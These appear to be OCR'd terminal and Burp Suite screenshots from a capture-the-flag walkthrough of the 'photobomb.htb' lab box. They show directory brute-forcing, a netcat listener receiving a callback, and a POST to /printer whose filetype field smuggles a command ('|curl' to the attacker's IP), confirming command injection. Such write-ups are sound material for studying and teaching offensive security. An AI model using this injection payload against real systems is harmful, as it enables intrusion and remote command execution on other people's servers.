 File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
/printer-icon (Status: 401) [Size: 188]
/printer-icon.jpg (Status: 401) [Size: 188]
/printer-icon.docx (Status: 401) [Size: 188]
/printer-icon.xlsx (Status: 401) [Size: 188]
/printer-icon.pdf (Status: 401) [Size: 188]
/printer-icon.png (Status: 401) [Size: 188]
/printer-icon.xlms (Status: 401) [Size: 188]
/printer-icon.html (Status: 401) [Size: 188]
/printer-friendly.pdf (Status: 401) [Size: 188]
/printer-friendly.png (Status: 401) [Size: 188]
/printer-friendly (Status: 401) [Size: 188]
/printer-friendly.xlsx (Status: 401) [Size: 188]
/printer-friendly.xlms (Status: 401) [Size: 188]
/printer-friendly.docx (Status: 401) [Size: 188]
/printer-friendly.html (Status: 401) [Size: 188]
/printer-friendly.jpg (Status: 401) [Size: 188]
/printerFriendly (Status: 401) [Size: 188]
/printerFriendly.html (Status: 401) [Size: 188]
/printerFriendly.png (Status: 401) [Size: 188]
/printerFriendly.jpg (Status: 401) [Size: 188]
/printerFriendly.xlms (Status: 401) [Size: 188]
/printerFriendly.xlsx (Status: 401) [Size: 188]
/printerFriendly.pdf (Status: 401) [Size: 188]
/printerFriendly.docx (Status: 401) [Size: 188]
Progress: 310602 / 1764488 (17.60%)
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_
link/ether 00:0c:29:c0:29:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.137.128/24 brd 192.168.137.255 scope global
valid_lft 1319sec preferred_lft 1319sec
inet6 fe80::9ae2:7536:acff:16ea/64 scope link noprefixrou
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 q
link/none
inet 10.10.14.50/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1030/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::97f6:be99:4aca:c532/64 scope link stable-priv
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.182] 44516
GET / HTTP/1.1
Host: 10.10.14.50:6969
User-Agent: curl/7.68.0
Accept: */*
Burp Suit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg|curl+10.10.14.50:6969&dimensions=3000x2000